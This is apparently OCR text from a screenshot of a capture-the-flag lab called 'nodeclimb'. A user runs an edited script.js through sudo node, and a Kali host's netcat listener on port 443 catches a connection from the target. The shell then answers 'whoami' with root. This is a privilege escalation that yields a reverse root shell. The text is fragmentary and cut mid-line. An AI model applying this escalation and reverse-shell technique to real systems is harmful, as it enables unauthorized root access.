 mario@c495ec7b0ce8: ~
File Actions Edit View Help
mario@c495ec7b0ce8:~$ nano script.js
mario@c495ec7b0ce8:~$ sudo /usr/bin/node /home/mario/script.js
/Facil/nodeclimb]
root@kali: /home/isma
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 40502
whoami
root
Estamos desplegando la máquina vulnerable, esp
Máquina desplegada, su dirección IP es --> 172